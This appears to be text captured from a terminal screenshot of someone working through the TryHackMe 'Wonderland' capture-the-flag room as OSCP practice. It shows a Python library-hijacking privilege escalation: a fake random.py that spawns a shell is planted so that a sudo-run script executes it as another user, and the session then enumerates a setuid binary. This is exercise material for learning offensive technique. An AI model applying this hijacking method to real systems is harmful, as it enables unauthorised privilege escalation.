 Menu
Sat Sep 4, 03:16
kali@Robot: ~/OSCP-Notes/Wonderland_THM
kali@Robot: ~/OSCP-Notes/Wonderland_THM × root@wonderland: /root × kali@Robot: ~/OSCP-Notes/Wonderland_THM ×
kali@Robot: ~/OSCP-Notes/Wonderland_THM 168x37
Traceback (most recent call last):
  File "/home/alice/walrus_and_the_carpenter.py", line 1, in <module>
    import random
  File "/home/alice/random.py", line 1, in <module>
    import os;os.setuid(0);os.system('/bin/bash')
PermissionError: [Errno 1] Operation not permitted
alice@wonderland:~$ echo "import os;os.setuid(1002);os.system('/bin/bash')" >random.py
alice@wonderland:~$ sudo -H -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
rabbit@wonderland:/home/alice$ whoami
rabbit
rabbit@wonderland:/home/alice$ cd ..
rabbit@wonderland:/home$ cd rabbit/
rabbit@wonderland:~$ ls
teaParty
rabbit@wonderland:~$ ls -al
total 40
drwxr-x--- 2 rabbit rabbit  4096 May 25  2020 .
drwxr-xr-x 6 root   root    4096 May 25  2020 ..
lrwxrwxrwx 1 root   root       9 May 25  2020 .bash_history -> /dev/null
-rw-r--r-- 1 rabbit rabbit   220 May 25  2020 .bash_logout
-rw-r--r-- 1 rabbit rabbit  3771 May 25  2020 .bashrc
-rw-r--r-- 1 rabbit rabbit   807 May 25  2020 .profile
-rwsr-sr-x 1 root   root   16816 May 25  2020 teaParty
rabbit@wonderland:~$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by Fri, 03 Sep 2021 21:46:02 +0000
Ask very nicely, and I will give you some tea while you wait for him
Segmentation fault (core dumped)
rabbit@wonderland:~$ perl
bash: /usr/bin/perl: Permission denied
rabbit@wonderland:~$ cd ..
rabbit@wonderland:/home$ sudo -l
[sudo] password for rabbit:
Sorry, try again.
[sudo] password for rabbit:
Sorry, try again.
[sudo] password for rabbit:
kali@Robot: ~/OSCP-N... TryHackMe | Wonderla... ~/xxe.svg • (OSCP-Note...